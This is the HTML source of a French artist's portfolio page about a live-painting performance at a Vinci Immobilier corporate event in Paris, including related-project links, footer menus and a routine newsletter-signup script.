<p style="text-align: center;">N&#8217;hésitez pas à me contacter pour connaitre les délais, les détails et pour que je vous fournisse un devis précis pour cette animation live.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single" style="border-color:#e91e63;border-top-width:5px;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:60px;width:100%;max-width:100px;"></div><div class="fusion-video " style="max-width:100%;"><div class="video-wrapper"><video playsinline="true" width="100%" style="object-fit: cover;" autoplay="true" muted="true" loop="true" preload="auto" controls="1"><source src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-video-02.mp4" type="video/mp4">Sorry, your browser doesn&#039;t support embedded videos.</video></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partagez cette création:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-7988" class="share-pinterest sd-button share-icon" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/?share=pinterest" target="_blank" title="Cliquez pour partager sur Pinterest" ><span>Pinterest</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-7988" class="share-facebook sd-button share-icon" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-7988" class="share-twitter sd-button share-icon" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-7988" class="share-linkedin sd-button share-icon" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/?share=linkedin" target="_blank" title="Cliquez pour partager sur LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div>									</div>

									<div class="project-info">
												<h3></h3>
												



						
																				<div class="project-info-box project-info-box-link">
								<h4></h4>								<span><a href="https://enkage.com/prestation-artistique-live-painting/" target="_blank" rel="noopener noreferrer">Vous êtes à la recherche d'une peinture en live pour un événement d'entreprise , prenez contact.</a></span>
							</div>
						




																			<div class="project-info-box">
								<h4>Catégories:</h4>								<div class="project-terms">
									<a href="https://enkage.com/artiste-themes/live-painting-performance-artistique/" rel="tag">Live painting et performance artistique</a>								</div>
							</div>
						
												


						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Partager cet article</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenkage.com%2Fcreations%2Flive-painting-entreprise-evenement-vinci-immobilier-paris%2F&amp;t=Live%20painting%20entreprise%20%3A%20un%20%C3%A9v%C3%A9nement%20Vinci%20Immobilier%20%C3%A0%20Paris" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="https://twitter.com/share?text=Live%20painting%20entreprise%20%3A%20un%20%C3%A9v%C3%A9nement%20Vinci%20Immobilier%20%C3%A0%20Paris&amp;url=https%3A%2F%2Fenkage.com%2Fcreations%2Flive-painting-entreprise-evenement-vinci-immobilier-paris%2F" target="_blank" rel="nofollow" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/&amp;title=Live%20painting%20entreprise%20%3A%20un%20%C3%A9v%C3%A9nement%20Vinci%20Immobilier%20%C3%A0%20Paris&amp;summary=Une%20animation%20Live%20painting%20entreprise.%0D%0AVinci%2C%20l%27immobilier%20et%20l%27humain%20au%20c%C5%93ur%20de%20cet%20%C3%A9v%C3%A8nement%20.%0D%0ALa%20soci%C3%A9t%C3%A9%20Vinci%20Immobilier%20a%20organis%C3%A9%20un%20%C3%A9v%C3%A9nement%20d%E2%80%99une%20port%C3%A9e%20exceptionnelle%20%C3%A0%20Paris%20%3A%20Une%20soir%C3%A9e%20d%C3%A9di%C3%A9e%20%C3%A0%20leurs%20collaborateurs%20et%20destin%C3%A9e%20%C3%A0%20c%C3%A9l%C3%A9brer%20l" target="_blank" rel="nofollow" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fenkage.com%2Fcreations%2Flive-painting-entreprise-evenement-vinci-immobilier-paris%2F&amp;name=Live%20painting%20entreprise%20%3A%20un%20%C3%A9v%C3%A9nement%20Vinci%20Immobilier%20%C3%A0%20Paris&amp;description=Une%20animation%20Live%20painting%20entreprise.%0D%0AVinci%2C%20l%26%2339%3Bimmobilier%20et%20l%26%2339%3Bhumain%20au%20c%C5%93ur%20de%20cet%20%C3%A9v%C3%A8nement%20.%0D%0ALa%20soci%C3%A9t%C3%A9%20Vinci%20Immobilier%20a%20organis%C3%A9%20un%20%C3%A9v%C3%A9nement%20d%E2%80%99une%20port%C3%A9e%20exceptionnelle%20%C3%A0%20Paris%20%3A%20Une%20soir%C3%A9e%20d%C3%A9di%C3%A9e%20%C3%A0%20leurs%20collaborateurs%20et%20destin%C3%A9e%20%C3%A0%20c%C3%A9l%C3%A9brer%20la%20r%C3%A9alisation%20r%C3%A9cente%20de%20leurs%20nouveaux%20projets%20r%C3%A9gionaux.%20Pour%20ajouter%20une%20note%20encore%20plus%20%C3%A9v%C3%A9nementielle%20%C3%A0%20leur%20soir%C3%A9e%2C" target="_blank" rel="nofollow" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fenkage.com%2Fcreations%2Flive-painting-entreprise-evenement-vinci-immobilier-paris%2F&amp;description=Une%20animation%20Live%20painting%20entreprise.%0D%0AVinci%2C%20l%26%2339%3Bimmobilier%20et%20l%26%2339%3Bhumain%20au%20c%C5%93ur%20de%20cet%20%C3%A9v%C3%A8nement%20.%0D%0ALa%20soci%C3%A9t%C3%A9%20Vinci%20Immobilier%20a%20organis%C3%A9%20un%20%C3%A9v%C3%A9nement%20d%E2%80%99une%20port%C3%A9e%20exceptionnelle%20%C3%A0%20Paris%20%3A%20Une%20soir%C3%A9e%20d%C3%A9di%C3%A9e%20%C3%A0%20leurs%20collaborateurs%20et%20destin%C3%A9e%20%C3%A0%20c%C3%A9l%C3%A9brer%20la%20r%C3%A9alisation%20r%C3%A9cente%20de%20leurs%20nouveaux%20projets%20r%C3%A9gionaux.%20Pour%20ajouter%20une%20note%20encore%20plus%20%C3%A9v%C3%A9nementielle%20%C3%A0%20leur%20soir%C3%A9e%2C&amp;media=https%3A%2F%2Fenkage.com%2Fwp-content%2Fuploads%2F2023%2F01%2Fpeinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg" target="_blank" rel="nofollow" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" href="mailto:?subject=Live%20painting%20entreprise%20%3A%20un%20%C3%A9v%C3%A9nement%20Vinci%20Immobilier%20%C3%A0%20Paris&amp;body=https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:20px;">
					<h3 class="title-heading-left" style="margin:0;">
						Projets connexes					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b-500x383@2x.jpg 2x" width="500" height="383" alt="Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/" target="_blank">Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2023/01/artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b.jpg" data-id="8023" data-rel="iLightbox[gallery]" data-title="artiste-peintre-live-uthd-altitude-infra-salon-professionnel-artiste-enkage-10-b" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/" target="_blank" aria-label="Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/" target="_self" title="Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD">Artiste peintre live pour Altitude Infra au salon université d&#8217;éte du THD</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">mars 17th, 2023</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/artiste-peintre-live-altitude-infra/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b-500x383@2x.jpg 2x" width="500" height="383" alt="Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/" target="_blank">Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2023/01/animation-peinture-live-entreprise-virgil-paris-enkage-04-b.jpg" data-id="7959" data-rel="iLightbox[gallery]" data-title="animation-peinture--live-entreprise-virgil-paris-enkage-04-b" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/" target="_blank" aria-label="Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/" target="_self" title="Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris">Animation peinture live dans les bureaux de l&#8217;entreprise Virgil Paris</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">janvier 3rd, 2023</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/animation-peinture-live-bureaux-entreprise-virgil-paris/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06-500x383@2x.jpg 2x" width="500" height="383" alt="Peinture en direct sur le sport pour la Fédération française de handball" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/" target="_blank">Peinture en direct sur le sport pour la Fédération française de handball</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2022/12/peinture-direct-federation-francaise-handball-artiste-enkage-06.jpg" data-id="7948" data-rel="iLightbox[gallery]" data-title="peinture-direct-federation-francaise-handball-artiste-enkage-06" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/" target="_blank" aria-label="Peinture en direct sur le sport pour la Fédération française de handball"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/" target="_self" title="Peinture en direct sur le sport pour la Fédération française de handball">Peinture en direct sur le sport pour la Fédération française de handball</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">décembre 29th, 2022</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/peinture-direct-sport-federation-francaise-handball/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10-500x383@2x.jpg 2x" width="500" height="383" alt="Live painting festival de musique Electrolapse 2022" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/" target="_blank">Live painting festival de musique Electrolapse 2022</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2022/12/live-painting-festival-electrolapse-2022-enkage-10.jpg" data-id="7936" data-rel="iLightbox[gallery]" data-title="live-painting-festival-electrolapse-2022-enkage-10" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/" target="_blank" aria-label="Live painting festival de musique Electrolapse 2022"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/" target="_self" title="Live painting festival de musique Electrolapse 2022">Live painting festival de musique Electrolapse 2022</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">décembre 28th, 2022</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/live-painting-festival-musique-electrolapse-2022/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2022/12/animation-peinture-festival-musqiue-electrolapse-enkage-2021-01-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2022/12/animation-peinture-festival-musqiue-electrolapse-enkage-2021-01-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2022/12/animation-peinture-festival-musqiue-electrolapse-enkage-2021-01-500x383@2x.jpg 2x" width="500" height="383" alt="Peinture festival de musique Electrolapse 2021" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/peinture-festival-musique-electrolapse-2021/" target="_blank">Peinture festival de musique Electrolapse 2021</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2022/12/animation-peinture-festival-musqiue-electrolapse-enkage-2021-01.jpg" data-id="7911" data-rel="iLightbox[gallery]" data-title="animation-peinture-festival-musqiue-electrolapse-enkage-2021-01" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/peinture-festival-musique-electrolapse-2021/" target="_blank" aria-label="Peinture festival de musique Electrolapse 2021"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/peinture-festival-musique-electrolapse-2021/" target="_self" title="Peinture festival de musique Electrolapse 2021">Peinture festival de musique Electrolapse 2021</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">décembre 28th, 2022</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/peinture-festival-musique-electrolapse-2021/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://enkage.com/wp-content/uploads/2022/12/live-painting-martigues-edf-journees-patrimoine-artiste-enkage-01-500x383.jpg" srcset="https://enkage.com/wp-content/uploads/2022/12/live-painting-martigues-edf-journees-patrimoine-artiste-enkage-01-500x383.jpg 1x, https://enkage.com/wp-content/uploads/2022/12/live-painting-martigues-edf-journees-patrimoine-artiste-enkage-01-500x383@2x.jpg 2x" width="500" height="383" alt="Animation live painting entreprise &#8211;  Les journées du patrimoine EDF" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/animation-live-painting-patrimoine-edf/" target="_blank">Animation live painting entreprise &#8211;  Les journées du patrimoine EDF</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2022/12/live-painting-martigues-edf-journees-patrimoine-artiste-enkage-01.jpg" data-id="7885" data-rel="iLightbox[gallery]" data-title="live-painting-martigues-edf-journees-patrimoine-artiste-enkage-01" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/animation-live-painting-patrimoine-edf/" target="_blank" aria-label="Animation live painting entreprise &#8211;  Les journées du patrimoine EDF"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://enkage.com/creations/animation-live-painting-patrimoine-edf/" target="_self" title="Animation live painting entreprise &#8211;  Les journées du patrimoine EDF">Animation live painting entreprise &#8211;  Les journées du patrimoine EDF</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">décembre 28th, 2022</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://enkage.com/creations/animation-live-painting-patrimoine-edf/#respond">0 commentaire</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/?portfolioCats=84#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez être dentifié</a>  pour poster un commentaire.</p>	</div><!-- #respond -->
														</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:right;}#menu-widget-3>.fusion-widget-menu li{display:inline-block;}#menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:14px;}#menu-widget-3 ul li a:after{content:"|";color:#fff;padding-right:25px;padding-left:25px;font-size:14px;}#menu-widget-3 ul li a:hover,#menu-widget-3 ul .menu-item.current-menu-item a{color:#78bca1;}#menu-widget-3 ul li:last-child a:after{display:none;}#menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#78bca1;color:#fff;}#menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#78bca1;}</style><nav class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-modern-shop-footer-menu" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://enkage.com/artiste-enkage-cgv/">Conditions Générales de Vente</a></li><li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://enkage.com/mon-compte/mes-commandes/">Commandes</a></li><li id="menu-item-2868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2868"><a href="https://enkage.com/mon-compte/telechargements/">Téléchargements</a></li><li id="menu-item-2869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="https://enkage.com/mon-compte/edition-adresse/">Adresses</a></li><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://enkage.com/mon-compte/methode-paiement/">Moyens de paiement</a></li><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a href="https://enkage.com/mon-compte/modification-compte/">Détails de votre compte</a></li><li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="https://enkage.com/mon-compte/mot-de-passe-perdu/">Mot de passe perdu</a></li><li class="fusion-widget-cart fusion-widget-cart-counter"><a href="https://enkage.com/panier/" class=""><span class="fusion-widget-cart-icon"></span><span class="fusion-widget-cart-number">0</span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Site internet Enkage réalisé par <a href='http://comyou.fr' target='_blank'>Comyou</a>   |   Tous droits réservés  	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/enkage.art" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script>
	function submit_jackmail_widget_form( id, url, action, nonce, widget_id ) {
		var fields_name_values = document.getElementsByClassName( id + 'name_field' );
		var fields_values = document.getElementsByClassName( id + 'field' );
		var fields = [];
		var i;
		var nb_fields_name_values = fields_values.length;
		var nb_fields_values = fields_values.length;
		if ( nb_fields_name_values === nb_fields_values ) {
			for ( i = 0; i < nb_fields_values; i++ ) {
				fields.push( {
					'field': fields_name_values[ i ].value,
					'value': fields_values[ i ].value
				} );
			}
		}
		var data = {
			action: action,
			nonce: nonce,
			jackmail_widget_id: widget_id,
			jackmail_widget_email: document.getElementById( id + 'email' ).value,
			jackmail_widget_fields: JSON.stringify( fields )
		};
		document.getElementById( id + 'submit' ).disabled = true;
		query_jackmail_widget_form(
			id,
			url,
			data,
			function( data ) {
				data = JSON.parse( data );
				document.getElementById( id + 'email' ).value = '';
				for ( i = 0; i < nb_fields_values; i++ ) {
					fields_values[ i ].value = '';
				}
				document.getElementById( id + 'confirmation' ).innerHTML = data.message;
				alert( data.message );
				document.getElementById( id + 'submit' ).disabled = false;
			}
		);
	}
	function query_jackmail_widget_form( id, url, data, success ) {
		var params = Object.keys( data ).map(
			function( k ) {
				return encodeURIComponent( k ) + '=' + encodeURIComponent( data[ k ] );
			}
		).join( '&' );
		var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject( 'Microsoft.XMLHTTP' );
		xhr.open( 'POST', url );
		xhr.onreadystatechange = function() {
			if ( xhr.readyState > 3 && xhr.status === 200 ) {
				success( xhr.responseText );
			}
		};
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
		xhr.send( params );
		return xhr;
	}
</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.be